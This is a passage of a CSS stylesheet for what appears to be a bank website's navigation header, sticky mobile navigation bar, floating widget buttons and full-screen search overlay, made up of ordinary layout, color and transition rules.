    }

    #navigation-header .bottombar-content>.col-auto .action .btn:before {
        content: '';
        position: absolute;
        z-index: -1;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background-color: var(--bg-green);
        transition: var(--transition);
        opacity: 0;
    }

    #navigation-header .bottombar-content .col-auto .action .btn:hover {
        color: var(--color-green2) !important;
        border-color: var(--color-green2) !important;
    }

    #navigation-header .bottombar-content .col-auto .action .btn:hover:before {
        left: 0;
        opacity: 1;
    }

    #navigation-header .bottombar-content .col-auto .action .btn+.btn {
        margin-top: 16px;
    }

    #navigation-header .bottombar-content-head {
        padding-bottom: 16px;
    }

    #navigation-header .bottombar-content-head .txt {
        font-size: 20px;
        font-weight: bold;
        line-height: 1.5;
        color: var(--color-light);
    }

    #navigation-header .bottombar-content-head .txt .ic-arrow {
        display: none;
    }

    #navigation-header .bottombar-content-head a.txt .ic-arrow {
        display: inline-block;
    }

    #navigation-header .bottombar-content-head a.txt:hover {
        color: var(--color-primary);
    }

    /*#navigation-header [data-tag="personal"] .bottombar-content-head+.bottombar-content-body {
      height: calc(430px);
  }*/

    #navigation-header [data-tag="personal"] .bottombar-content-body {
        min-height: calc(316px);
    }

    /*#navigation-header [data-tag="business"] .bottombar-content-head+.bottombar-content-body {
      height: calc(430px);
  }*/

    #navigation-header [data-tag="business"] .bottombar-content-body {
        min-height: calc(416px);
    }

    #navigation-header .bottombar-content-body>.row-flex {
        display: flex;
        margin-left: -8px;
        margin-right: -8px;
        flex-wrap: nowrap;
    }

    #navigation-header .bottombar-content-body>.row-flex>div {
        padding-left: 8px;
        padding-right: 8px;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col-auto {
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col-3 {
        -webkit-box-flex: 0;
        flex: 0 0 25%;
        max-width: 25%;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col-4 {
        -webkit-box-flex: 0;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col-5 {
        -webkit-box-flex: 0;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col-6 {
        -webkit-box-flex: 0;
        flex: 0 0 50%;
        max-width: 50%;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col-12 {
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
    }

    #navigation-header .bottombar-content-body>.-up {
        margin-top: 40px;
    }

    #navigation-header .bottombar-content-body .txt {
        margin-bottom: 24px;
        font-size: 16px;
        font-weight: 500;
        color: var(--color-green3);
    }

    #navigation-header .bottombar-content-body .txt .ic-arrow {
        display: none;
    }

    #navigation-header .bottombar-content-body a.txt {
        color: var(--color-green2);
        display: inline-block;
    }

    #navigation-header .bottombar-content-body a.txt .ic-arrow {
        display: inline-block;
        top: -2px;
    }

    #navigation-header .bottombar-content-body .list-txt {
        padding: 0;
        margin: 0;
    }

    #navigation-header .bottombar-content-body .list-txt li {
        list-style: none;
    }

    #navigation-header .bottombar-content-body .list-txt li+li {
        margin-top: 24px;
    }

    #navigation-header .bottombar-content-body .list-txt a {
        font-size: 13px;
        font-weight: 500;
        display: inline-block;
        line-height: 20px;
        color: var(--color-light);
        position: relative;
    }

    #navigation-header .bottombar-content-body .list-txt a:after {
        content: '';
        position: absolute;
        left: 0;
        bottom: 0;
        width: 0;
        height: 2px;
        background-color: var(--color-green2);
        transition: var(--transition);
        opacity: 0;
    }

    #navigation-header .bottombar-content-body .list-txt a:hover {
        color: var(--color-green2);
    }

    #navigation-header .bottombar-content-body .list-txt a:hover:after {
        opacity: 1;
        width: 100%;
    }

    #navigation-header .bottombar-content-body a.link-card {
        display: block;
        overflow: hidden;
        border-radius: 10px;
    }

    #navigation-header .bottombar-content-body a.link-card img {
        border-radius: 10px;
        width: 100%;
        max-width: 272px;
        transition: var(--transition);
    }

    #navigation-header .bottombar-content-body a.link-card:hover img {
        transform: scale(1.05);
    }

    #navigation-header .bottombar-content-body .action {
        position: absolute;
        left: 0;
        bottom: 0;
    }

    #navigation-header .bottombar-content-body .action .btn-button {
        width: 100%;
        height: 48px;
        line-height: 46px;
        border: 1px solid var(--color-primary);
        color: var(--color-light);
        font-size: 18px;
        font-weight: bold;
        padding: 0 27px;
        text-align: center;
        display: inline-block;
        vertical-align: middle;
        border-radius: 24px;
        background-color: var(--color-primary);
        transition: var(--transition);
    }

    #navigation-header .bottombar-content-body .action .btn-button#navigation-header .list-title:after {
        content: "\e900";
        font-size: 10px;
        margin-left: 5px;
        font-family: "iconavigation" !important;
    }

    #navigation-header .bottombar-content-body .action .btn-button:hover {
        color: var(--color-primary);
        background-color: var(--color-light);
    }

    #navigation-footer .footer-midber-inner i {
        margin-right: 10px;
    }

    #navigation-footer .footer-midber-inner {
        display: flex;
        justify-content: space-between;
        align-items: center;
        color: var(--color-light);
    }

    #navigation-footer .footer-midber-inner .a-right {
        text-align: right;
    }

    /*main*/
    #navigation-header.fixed-bar+main.main {
        padding-top: 105px;
    }
}


#navigation-header.fixed,
.header-fixed {
    position: fixed;
    width: 100%;
}

#navigation-header.hide-Bar2 .midbar-menu {
    display: none !important;
}

@media screen and (max-width: 1024px) {
    #maincontentBox {
        padding-top: 0px !important;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-list-lv2:first-child li:first-child a:after,
    #navigation-header #menu-3.panel-menu-list-lv2 li a:after {
        content: "";
    }

    .panel-tab-control .control a[data-id="main"] {
        display: none !important;
    }
}

.ms-core-overlay {
    overflow: initial !important;
}


/* Patch : overlapped Header in Header */


/* Patch : parent overlow */

#page {
    overflow: initial !important;
}

/* Patch : sc-floating-apply */
.sc-floating-apply {
    position: sticky !important;
    top: 130px !important;
    transition: none;
}

.sc-floating-apply.active {
    top: 0 !important;
}

@media (min-width: 1140px) {
    .sc-product-detail {
        padding-top: 190px;
    }
}

@media (max-width: 1139px) {
    .sc-product-detail {
        padding-top: 60px;
    }

    .sc-floating-apply {
        top: 60px !important;
    }
}

@media (max-width: 767px) {
    .sc-product-detail {
        padding-top: 50px;
    }
}

/* Fix Nav */
#navigation-header.header-top::before {
    content: none;
}

/* ====== Floating Navigation Bar ====== */

.mq-1140 #navigation-header.shrink {
    transform: translateY(-130px);
    transition-duration: 360ms;
    /* transition: none;
  transition-timing-function: unset; */
}

.stickyNav-anchor {
    visibility: hidden;
    height: 0px !important;
}

.invis-nav #navigation-header,
.invis-nav #navigation-page-sticky,
.invis-nav .sc-floating-apply-m {
    display: none !important;
}

#navigation-page-sticky.stickyNav {
    display: grid;
    width: 100%;
    max-height: calc(100vh - 80px);
    position: fixed;
    bottom: 0px;
    left: 0px;
    grid-template-columns: 100%;
    grid-template-rows: auto 56px;
    grid-template-areas:
        "list"
        "widgets";
    box-sizing: border-box;
    overflow: hidden;
    box-shadow: 0px 0px 6px 2px rgba(0, 0, 0, 0.05);
    font-family: "kurious-looped";
    font-size: 16px;
    color: #666;
    overflow: visible;
    z-index: 10000;
}

#navigation-page-sticky.stickyNav.cloak {
    display: none;
    visibility: hidden;
}

#navigation-page-sticky.stickyNav.hide-list,
#navigation-page-sticky.stickyNav.no-list.hide-cta,
#navigation-page-sticky.stickyNav.no-list.no-cta,
#navigation-page-sticky.no-list.no-cta-mobile {
    height: 0px;
    overflow: hidden;
}

#navigation-page-sticky.no-list.no-cta-mobile {
    height: auto !important;
    box-shadow: unset !important;
    overflow: visible !important;
}

/* #navigation-page-sticky.stickyNav.hide-cta .box-cta {
  display: none;
} */
#navigation-page-sticky.stickyNav.hide-cta .box-cta {
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
}

#navigation-page-sticky .stickyNav-panelList {
    position: relative;
    bottom: 0px;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    grid-area: list;
    background: #fff;
    max-height: 0vh;
    z-index: 3;
    transition-duration: 320ms;
}

#navigation-page-sticky .blank-list {
    height: 56px;
}

#navigation-page-sticky.stickyNav>.overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    z-index: 1;
    cursor: default;
    background-color: transparent;
}

#navigation-page-sticky.stickyNav.expand>.overlay {
    display: block;
}

#navigation-page-sticky.stickyNav.expand .stickyNav-panelList {
    max-height: calc(100vh - 80px);
}

#navigation-page-sticky .stickyNav-wrapper {
    width: 100%;
    padding: 32px 16px;
}

#navigation-page-sticky .stickyNav-panelList li {
    border-bottom: 1px solid #EBEBEB;
    list-style: none;
}

#navigation-page-sticky .stickyNav-panelList li:last-child {
    border-bottom: none;
}

#navigation-page-sticky a.sticky-anchor {
    display: block;
    position: relative;
    padding: 16px 0px;
    font-weight: 600;
}

#navigation-page-sticky a.sticky-anchor.drop-color {
    color: #EAEAEA;
    text-decoration: line-through;
}

.mq-1140 #navigation-page-sticky a.sticky-anchor::after {
    content: '';
    display: block;
    position: absolute;
    width: 0%;
    height: 3px;
    background-color: #00A94F;
    bottom: 0px;
    transition-property: width;
    transition-duration: 320ms;
    transition-delay: 240ms;
}

#navigation-page-sticky a.sticky-anchor i {
    margin-right: 8px;
}

#navigation-page-sticky a.sticky-anchor>i::after {
    display: inline-block;
    width: 18px;
    height: 18px;
}

#navigation-page-sticky a.sticky-anchor.active,
#navigation-page-sticky a.sticky-anchor>i::after {
    color: #00A94F;
}

#navigation-page-sticky .stickyNav-panelList .box-cta {
    display: none;
}

#navigation-page-sticky .stickyNav-panelWidgets {
    display: grid;
    height: 56px;
    position: relative;
    grid-template-columns: 40px auto 40px;
    grid-template-rows: 100%;
    align-items: center;
    grid-area: widgets;
    background: #fff;
    gap: 8px;
    padding: 8px;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
    z-index: 7;
}

#navigation-page-sticky.no-list .stickyNav-panelWidgets {
    grid-template-columns: auto 40px;
}

#navigation-page-sticky.no-widgets .stickyNav-panelWidgets {
    grid-template-columns: 40px auto;
}

#navigation-page-sticky.no-list.no-widgets .stickyNav-panelWidgets {
    grid-template-columns: auto;
}

#navigation-page-sticky.no-list.no-cta-mobile .stickyNav-panelWidgets {
    background-color: transparent;
    box-shadow: unset;
}

#navigation-page-sticky .stickyNav-panelWidgets>[class^='box-'] {
    display: flex;
    height: 100%;
    position: relative;
    justify-content: flex-end;
}

#navigation-widgets.single-gadget .group-widgets {
    position: relative;
    opacity: 1;
    bottom: 0px;
    padding: 0px;
    transform: none;
    transition: none;
    visibility: visible;
    margin: 0;
}

#navigation-widgets.no-gadget {
    display: none !important;
}

#navigation-page-sticky .icon-toggleMenu,
#navigation-widgets .icon-line {
    width: auto;
    height: 100%;
}

#navigation-page-sticky:not(.no-list) .box-cta::before {
    content: '';
    position: absolute;
    width: 1px;
    height: 40px;
    top: 0;
    left: -1px;
    background-color: #666;
    opacity: 0.2;
}

#navigation-page-sticky .box-cta .btn {
    display: flex;
    width: 100%;
    height: 100%;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 600;
    align-items: center;
    justify-content: center;
    line-height: 1em;
}

#navigation-page-sticky:not(.no-list) .stickyNav-panelWidgets .box-cta .btn {
    width: calc(100% - 9px);
}

#navigation-page-sticky.stickyNav .stickyNav-btnClose {
    display: flex;
    position: absolute;
    top: 16px;
    right: 16px;
    width: 40px;
    height: 40px;
    color: #00A94F;
    font-size: 24px;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    overflow: hidden;
    background: #E5F6ED;
    z-index: 5;
    border: 0;
}

#navigation-page-sticky.stickyNav .h4 {
    font-family: inherit;
    font-size: 20px;
    font-weight: 700;
    line-height: 28px;
    color: #333;
    margin-bottom: 24px;
}

#navigation-page-sticky .icon-close {
    font-size: 18px;
    font-style: normal;
}

#navigation-page-sticky .btn-badge,
#navigation-widgets .btn-badge {
    display: inline-flex;
    position: relative;
    width: 40px;
    height: 40px;
    overflow: hidden;
    border-radius: 50%;
    background-color: #20C65A;
    color: #FFF;
    justify-content: center;
    align-items: center;
}

#navigation-page-sticky .btn-badge>i::before,
#navigation-widgets .btn-badge>i::before {
    display: inline-block;
    position: relative;
    top: 1px;
    font-size: 18px;
    width: 18px;
    height: 18px;
}

#navigation-widgets .btn-badge>img {
    width: auto;
    height: 100%;
}

#navigation-page-sticky .box-toggleMenu {
    height: 100%;
    background-color: #99DDB9;
    color: #00A94F;
}

#navigation-page-sticky.expand .box-toggleMenu {
    color: #6B9E77;
    background-color: #00A94F;
}

#navigation-widgets [data-tooltip]::before {
    content: attr(data-tooltip);
    position: absolute;
    right: calc(100% + 14px);
    white-space: nowrap;
    height: 40px;
    top: 0px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    font-size: 13px;
    font-weight: 700;
    color: #333;
    background-color: #FFF;
    box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.1);
    padding: 0px 22px;
    border-radius: 8px;
}

#navigation-widgets [data-tooltip]::after {
    content: '';
    position: absolute;
    width: 8px;
    height: 8px;
    right: calc(100% + 6px);
    top: 20px;
    transform: translate(-50%, -50%) rotate(-45deg);
    background-color: #FFF;
    box-shadow: 3px 3px 3px 0px rgba(0, 0, 0, 0.1);
}

#navigation-widgets.single-gadget [data-tooltip]::before,
#navigation-widgets.single-gadget [data-tooltip]::after,
#navigation-widgets.single-gadget .hasTooltip .box-widgets-tooltip {
    transition-duration: 360ms;
    transition-property: opacity, visibility;
    visibility: hidden;
    opacity: 0;
}

#navigation-widgets.single-gadget [data-tooltip]:hover::before,
#navigation-widgets.single-gadget [data-tooltip]:hover::after,
#navigation-widgets.single-gadget .hasTooltip:hover .box-widgets-tooltip {
    visibility: visible;
    opacity: 1;
}

#actionGadgets {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #6B9E77;
    padding: 0px;
    border: 0px;
    min-width: auto;
    margin: 0px;
}

.box-widgets .group-widgets {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

#actionGadgets .icon-close,
.box-widgets.expand .icon-gadgets {
    display: none;
    color: #6B9E77;
}

.box-widgets.expand #actionGadgets {
    background-color: #EAEAEA;
}

.box-widgets.expand #actionGadgets .icon-close {
    display: inline-block;
}

/* Widgets */

#navigation-widgets .widget-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0px;
    left: 0px;
}

#navigation-widgets.expand .widget-overlay {
    display: block;
}

#navigation-widgets .group-widgets {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    position: absolute;
    bottom: 56px;
    left: -2px;
    background-color: #FFF;
    padding: 2px;
    box-sizing: content-box;
    border-radius: 26px;
    row-gap: 12px;
    box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.08);
    transition-duration: 320ms;
    transition-property: opacity, transform, visibility;
    opacity: 0;
    transform: translateY(8px);
    visibility: hidden;
}

#navigation-widgets.expand .group-widgets {
    opacity: 1;
    transform: translateY(0px);
    visibility: visible;
}

#navigation-widgets .wrap-badge {
    position: relative;
    list-style: none;
}

#navigation-widgets .box-widgets-tooltip {
    display: block;
    position: absolute;
    max-width: 272px;
    width: 65vw;
    right: calc(100% + 14px);
    bottom: -12px;
    border-radius: 6px;
    font-size: 14px;
    box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.1);
}

#navigation-widgets .box-widgets-tooltip::before {
    content: '';
    display: inline-block;
    position: absolute;
    width: 8px;
    height: 8px;
    right: -8px;
    bottom: 24px;
    transform: translate(-50%, -50%) rotate(-45deg);
    background-color: #FFF;
    box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.1);
    z-index: 0;
}

#navigation-widgets .box-widgets-tooltip-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
    z-index: 1;
}

/* SAMPLE */
[v-cloak] {
    display: none;
}

.sample-tooltip {
    position: relative;
    width: 100%;
    font-family: 'Kurious Looped';
    font-size: 13px;
    background-color: #FFF;
    padding: 6px 16px 8px 16px;
    color: #333;
}

.sample-tooltip h6.tt1 {
    display: flex;
    width: calc(100% + 32px);
    font-family: 'Kurious';
    font-weight: 700;
    font-size: inherit;
    align-items: center;
    margin-bottom: 15px;
    background-color: #F0F8F6;
    margin: -8px -16px 8px -16px;
    padding: 8px 16px;
    line-height: 24px;
}

.d-circle {
    display: inline-block;
    width: 24px;
    height: 24px;
    overflow: hidden;
    border-radius: 50%;
    margin-right: 10px;
    font-size: 0px;
}

.d-circle img {
    width: 100%;
    height: auto;
}

#navigation-widgets #sample-01 .box-widgets-tooltip::before {
    background-color: #EAEAEA;
}

/* Stand Alone */
#navigation-widgets.box-widgets.stand-alone {
    display: flex;
    width: 40px;
    height: auto;
    position: fixed;
    bottom: 8px;
    right: 8px;
    z-index: 998;
}

/* Sticky Icons */
:root {
    --scale-widget-icon: 1.48;
}

#navigation-page-sticky .ic-menu-fixedbar::before {
    transform: scale(var(--scale-widget-icon));
}

#navigation-widgets i.ic-nvg::before {
    transform: scale(var(--scale-widget-icon));
}

#navigation-widgets i.ic-nav-icon_contact-tel::before {
    transform: scale(1.2);
}

#navigation-widgets i.icon-close::before {
    transform: scale(1.0);
}

#navigation-widgets .ic-video::before {
    content: "\e922";
}

/* Device Mobile Adjust */
/* .device-mobile #navigation-page-sticky.stickyNav {
  grid-template-rows: auto 62px;
}
.device-mobile #navigation-page-sticky .stickyNav-panelWidgets {
  height: 62px;
  grid-template-rows: 40px;
  padding-bottom: 14px;
}
.device-mobile #navigation-widgets.box-widgets.stand-alone {
  bottom: 14px;
} */

/* Utilitties Fix Template */
@media screen and (max-width: 1024px) {
    .fx-FixNav-CC {
        padding-bottom: 56px !important;
    }

    .fx-FixNav-CC .btn {
        display: none !important;
    }

    .fx-FixNav-CC .apply-bar-detail.kcc-visible-device {
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
    }

    .fx-FixNav-CC .container {
        width: 100%;
        padding-left: 8px;
        padding-right: 8px;
    }

    .fx-FixNav-CC .row {
        margin-left: 0px;
        margin-right: 0px;
    }

    .has-sticky .fx-FixNav-CC.sc-floating-apply-m .sc-content {
        width: 100%;
        padding: 8px 0px;
    }

    /**/
    #navigation-page-sticky.fx-fixbarcc .stickyNav-panelWidgets {
        box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
    }

    #navigation-footer.fx-fixbarcc-footer .footer-slogan {
        margin-bottom: 50px;
    }

    .has-sticky #navigation-footer .footer-slogan {
        height: 112px;
        padding-bottom: 56px;
    }
}

/**/
@media screen and (min-width: 1140px) {
    .stickyNav-anchor.hx {
        margin-bottom: 56px;
    }

    #navigation-page-sticky.stickyNav {
        position: sticky;
        height: 56px;
        width: 100%;
        top: 0px;
        bottom: initial;
        grid-template-columns: 100%;
        grid-template-rows: 56px 0px 0px;
        grid-template-areas:
            "list";
    }

    #navigation-page-sticky.stickyNav.anim-fixed {
        position: absolute;
        top: initial;
        margin-top: -56px;
    }

    #navigation-page-sticky.stickyNav.anim-fixed.anim-activate {
        position: fixed;
        top: 0px;
        margin-top: 0px;
    }

    #navigation-page-sticky .stickyNav-wrapper {
        width: 1140px;
        height: 56px;
        padding: 0px 15px;
        margin: 0 auto;
        display: grid;
        justify-content: space-between;
        grid-template-columns: calc(100% - 300px) 220px;
        grid-template-rows: 100%;
        grid-gap: 0 80px;
    }

    #navigation-page-sticky.stickyNav:not(.no-cta) {
        height: auto;
    }

    #navigation-page-sticky.no-list.no-cta-desktop {
        height: 0px;
        overflow: hidden;
    }

    /**/
    #navigation-page-sticky .stickyNav-panelList {
        max-height: initial;
        border-radius: 0px;
    }

    #navigation-page-sticky .stickyNav-panelList ul {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: flex-start;
        align-items: center;
        column-gap: 16px;
        overflow: hidden;
    }

    #navigation-page-sticky .stickyNav-panelList li {
        display: inline-block;
        border-bottom: none;
    }

    #navigation-page-sticky .stickyNav-panelList li i {
        display: none;
    }

    #navigation-page-sticky .stickyNav-list a:hover,
    #navigation-page-sticky .stickyNav-list a.active {
        color: #00A94F;
    }

    .mq-1140 #navigation-page-sticky .stickyNav-panelList .stickyNav-list a.active:after {
        width: 100%;
    }

    #navigation-page-sticky .sticky-anchor {
        white-space: nowrap;
    }

    #navigation-page-sticky .stickyNav-panelList .box-cta {
        display: inline-block;
        padding: 8px 0;
    }

    #navigation-page-sticky.stickyNav .h4,
    #navigation-page-sticky .box-toggleMenu,
    #navigation-widgets.box-widgets,
    #navigation-page-sticky.stickyNav .stickyNav-btnClose {
        display: none;
    }

    #navigation-page-sticky .stickyNav-panelWidgets {
        position: absolute;
        width: 0px;
        height: 0px;
        padding: 0px;
    }

    #navigation-page-sticky .stickyNav-panelWidgets>[class^='box-'] {
        display: none;
    }

    #navigation-page-sticky .btn-badge,
    #navigation-widgets .btn-badge {
        width: 48px;
        height: 48px;
    }

    #navigation-widgets.box-widgets.norm {
        display: flex;
        width: 48px;
        height: auto;
        position: fixed;
        bottom: 32px;
        right: 48px;
        z-index: 1200;
    }

    #navigation-widgets .group-widgets {
        left: -3px;
    }

    #navigation-widgets.single-gadget .group-widgets {
        padding: 2px;
    }

    #navigation-widgets [data-tooltip]::before {
        top: 4px;
    }

    #navigation-widgets [data-tooltip]::after {
        top: 24px;
    }

    #navigation-widgets .box-widgets-tooltip::before {
        bottom: 28px;
    }

    #actionGadgets i.icon-gadgets::before,
    #actionGadgets i.icon-close::before {
        transition-duration: 360ms;
        transition-property: transform;
        transition-timing-function: cubic-bezier(0.095, 0.900, 0.620, 1.650);
    }

    #actionGadgets:hover i.icon-gadgets::before {
        transform: scale(2.2);
    }

    #actionGadgets:hover i.icon-close::before {
        transform: scale(1.3);
    }

    /* Custom Features */
    #navigation-page-sticky.stickyNav.stalker {
        position: fixed;
        visibility: hidden;
        opacity: 0;
        /* transition-property: opacity;
      transition-duration: 0ms; */
    }

    .sticky-shrink #navigation-page-sticky.stickyNav.stalker {
        visibility: visible;
        opacity: 1;
        top: 0px;
    }

    /* Sticky Icons */
    :root {
        --scale-widget-icon: 1.8;
    }

    #navigation-widgets .ic-nav-icon_contact-tel::before {
        transform: scale(1.52);
    }
}

/**/
@media screen and (min-width: 1170px) {
    #navigation-page-sticky .stickyNav-wrapper {
        box-sizing: content-box;
    }
}

/* Nav Colors */
#navigation-page-sticky .btn-green {
    background-color: #00a950;
    background: #00a950;
    color: #FFF;
}

/* Fixed */
.load-div {
    width: 100dvw !important;
    height: 100dvh !important;
}

.main {
    position: relative;
    z-index: 1;
}

#navigation-header a,
#navigation-footer a {
    font-family: "kurious-looped";
}

#navigation-header.fixed:not(.tiny).not-top-page .header-mobile {
    border-bottom: 1px solid #F1F1F1;
    background-color: var(--color-light);
}

.mode-mobile #navigation-header.fixed.not-top-page .header-right a,
.mode-mobile #navigation-header.fixed.force-mobile-header .header-right a {
    color: var(--color-dark);
}

.mode-mobile #navigation-header.fixed.not-top-page .logo-kbank .logo1,
.mode-mobile #navigation-header.fixed.force-mobile-header .logo-kbank .logo1 {
    display: none;
}

.mode-mobile #navigation-header.fixed.not-top-page .logo-kbank .logo2,
.mode-mobile #navigation-header.fixed.force-mobile-header .logo-kbank .logo2 {
    display: inline-block;
}

.mode-mobile #navigation-header.fixed.not-top-page .header-right a,
.mode-mobile #navigation-header.fixed.force-mobile-header .header-right a,
.mode-mobile #navigation-header.fixed .header-right .box-login a {
    color: var(--color-dark);
}

.mode-mobile #navigation-header.fixed.not-top-page .icw-bar,
.mode-mobile #navigation-header.fixed.force-mobile-header .icw-bar {
    background: var(--color-dark);
}

#navigation-header .tab .control {
    width: initial;
    border: none;
    line-height: 1.4;
    font-size: inherit;
    height: initial;
}

#navigation-header .tab .control a {
    background: none;
    border-radius: 0px;
    transition: color ease-in-out .2s;
}


/* ######### search ######### */
#g-nav-search .visible-w767 {
    display: block;
}

#g-nav-search .hidden-w767 {
    display: none;
}

#g-nav-search .hide {
    display: none !important;
}

button.g-to-search {
    color: var(--color-dark) !important;
    margin-right: 16px !important;
    font-size: 22px;
    padding: 0;
    border: unset;
    background: transparent;
}

#g-nav-search {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    background: url(../../search-navigation/img/bg-search.jpg) center center;
    background-size: cover;
    height: 100%;
    z-index: 1000;
    font-family: "kurious-looped";
    opacity: 0;
    visibility: hidden;
    height: 0;
    z-index: 2147483646;
}

#g-nav-search.open {
    opacity: 1;
    visibility: visible;
    height: 100%;
}

.g-container {
    padding: 24px 16px;
}

.g-wrapper-back {
    position: relative;
    width: 100%;
}

.g-nav-back {
    width: 20px;
    height: 16px;
    position: relative;
    display: inline-block;
    margin-bottom: 24px;
}

.g-nav-back::after {
    font-family: "iconavigation";
    content: "\e900";
    font-size: 16px;
    color: #FFF;
    transform: rotate(-180deg);
    position: absolute;
}

.g-nav-close {
    position: absolute;
    right: 16px;
    display: none;
}

.g-nav-close::after {
    font-family: 'iconavigation';
    content: "\e906";
    font-size: 16px;
    color: #FFF;
    transform: rotate(45deg);
    position: absolute;
    top: -16px;
}

.g-nav-close::marker {
    display: none;
}

.g-row {
    display: flex;
}

.g-row.line {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    padding-bottom: 16px;
}

.g-input {
    width: 100%;
    position: relative;
}

.g-input.white {
    background-color: #FFF;
}

.g-input.white i {
    color: var(--g-green);
}

.g-input i {
    color: #FFF;
    position: absolute;
    font-size: 16px;
    bottom: 50%;
    margin-bottom: -8px;
    left: 16px;
    cursor: pointer;
}

.g-input input {
    background-color: rgba(0, 0, 0, 0.15) !important;
    border: none !important;
    height: 48px !important;
    color: #FFF !important;
    padding: 8px 16px 8px 40px !important;
    border-radius: 100px !important;
    width: 100%;
    font-family: "kurious-looped" !important;
    font-size: 16px;
    font-weight: 600;
}

.g-input input.valid {
    border: 1px solid #FFF !important;
}

.g-input input:focus-visible {
    border: 1px solid var(--g-grey) !important;
    outline: unset;
}

.g-input.white input {
    background-color: #FFF !important;
    border: 1px solid var(--g-grey) !important;
    color: var(--g-dark) !important;
    font-weight: 600;
}

.g-input.white input::-webkit-input-placeholder {
    color: rgba(102, 102, 102, 0.3) !important;
    font-weight: 600;
}

.g-input.white input::-moz-placeholder {
    color: rgba(102, 102, 102, 0.3) !important;
    font-weight: 600;
}

.g-input.white input::-ms-input-placeholder {
    color: rgba(102, 102, 102, 0.3) !important;
    font-weight: 600;
}

.g-input.white input::placeholder {
    color: rgba(102, 102, 102, 0.3) !important;
    font-weight: 600;
}

.g-input.white .g-clear-input {
    background-color: var(--g-grey) !important;
    font-weight: 600;
}

.g-clear-input {
    min-width: 24px;
    width: 24px;
    height: 24px;
    border-radius: 100% !important;
    background-color: rgba(255, 255, 255, 0.3) !important;
    position: absolute;
    top: 50%;
    right: 16px;
    margin-top: -12px !important;
    display: inline-block;
    border: unset;
    cursor: pointer;
}

#g-nav-search .g-clear-input::after {
    font-family: 'iconavigation';
    content: "\e906";
    font-size: 13px;
    color: #FFF;
    transform: rotate(45deg);
    position: absolute;
    top: 5px;
    left: 5px;
}

/* Fix Placeholder CSS  */
#g-nav-search input::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.6) !important;
}

#g-nav-search input::-moz-placeholder {
    color: rgba(255, 255, 255, 0.6) !important;
    opacity: 1;
}

#g-nav-search input::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.6) !important;
}

#g-nav-search input::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.6) !important;
}

#g-nav-search input::placeholder {
    color: rgba(255, 255, 255, 0.6) !important;
}

.g-mic {
    width: 48px;
    min-width: 48px !important;
    height: 48px;
    border-radius: 100% !important;
    background: rgba(255, 255, 255, 0.3) !important;
    display: inline-block;
    margin-left: 16px !important;
    cursor: pointer !important;
    text-align: center !important;
    border: unset;
    padding: 0;
}

#g-nav-search .g-mic i {
    color: #FFF;
    font-size: 24px;
    margin-top: 1px;
    display: inline-block;
}

.line-realbox {}

.realbox-head {
    font-weight: 500;
    color: var(--g-dark-2);
    font-size: 13px;
    line-height: 20px;
    padding: 16px 8px 8px 16px;
    position: relative;
}

.realbox-head:after {
    content: '';
    position: absolute;
    top: 0;
    left: 16px;
    right: 16px;
    background: var(--g-grey);
    height: 1px;
}

.g-input.open ._inner {
    z-index: 100;
    position: relative;
}

.g-input.open input {
    border: none !important;
    border-radius: unset !important;
    border-top-right-radius: 24px !important;
    border-top-left-radius: 24px !important;
}

.g-input.open .realbox-dropdown {
    border: 1px solid var(--g-green);
    display: block;
}

.realbox-dropdown {
    position: absolute;
    left: -1px;
    right: -1px;
    top: -1px;
    z-index: 99;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.16);
    background: #FFF;
    border-radius: 24px;
    border: 1px solid var(--grey);
    max-height: 300px;
    overflow-y: scroll;
    padding-top: 48px;
    display: none;
    overflow: hidden;
}

.realbox-option {
    color: var(--g-dark-2);
    cursor: pointer;
    padding: 0 15px;
    font-weight: 600;
    line-height: 24px;
    padding: 8px 16px;
    display: block;
}

.realbox-option:hover {
    background-color: var(--g-green);
    color: #FFF;
}

.g-mic.green {
    background-color: var(--g-green) !important;
    color: #FFF;
    font-size: 27px;
}

.g-mic.green i {
    padding-top: 10px;
    display: inline-block;
}

.g-tooltip {
    display: none;
}

#g-defult-result {
    padding-top: 14px;
}

.g-wrapper {
    height: calc(100vh - 129px);
    overflow-y: auto;
    position: relative;
    padding-bottom: 40px;
}

.g-popular-header {
    color: #FFF;
    font-size: 13px;
    font-weight: 500;
    margin-top: 32px;
}

.g-list-popular {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
